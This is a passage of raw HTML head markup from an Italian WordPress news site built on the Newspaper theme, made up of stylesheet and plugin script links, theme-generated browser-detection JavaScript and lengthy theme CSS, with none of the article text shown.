<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"6017351f02","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/2532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=2532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fgoverno-buone-ferie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fgoverno-buone-ferie%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="55566fc137";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 